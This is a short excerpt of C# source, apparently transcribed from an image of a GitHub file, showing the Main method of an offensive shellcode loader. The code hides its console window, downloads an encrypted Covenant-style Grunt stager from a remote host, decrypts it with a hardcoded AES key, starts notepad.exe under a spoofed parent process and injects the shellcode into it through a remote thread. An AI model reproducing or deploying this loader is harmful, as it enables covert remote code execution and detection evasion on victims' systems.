 242 public static void Main(string[] args)
243 {
244 // Hide Process Window
245 var handle = GetConsoleWindow();
246 ShowWindow(handle, SW_HIDE);
247 int parentProcessId = GetProcessID("explorer");
248 string binaryPath = @"C:\\Windows\\System32\\notepad.exe";
249 string url = "https://192.168.1.200:8080/GruntStagerShellcode.bin_enc";
250 byte[] shellcode = downloader(url);
251 byte[] password = SHA256.Create().ComputeHash(Encoding.UTF8.GetBytes("Sup3rS3cr3t!"));
252 Console.WriteLine("[<] {0} Bytes Downloaded!", shellcode.Length);
253 shellcode = AES_Decrypt(shellcode, password);
254 Console.WriteLine("[+] Decrypted shellcode size: {0}", shellcode.Length);
255 Console.WriteLine("[+] Launching {0} with PPID: {1}", binaryPath, parentProcessId);
256 int remoteProcessId = SpoofParent.Spoof(parentProcessId, binaryPath);
257 Console.WriteLine("[>] Injecting shellcode in PID: {0}", remoteProcessId);
258 InjectRemoteThread.Inject(remoteProcessId, shellcode);
259 }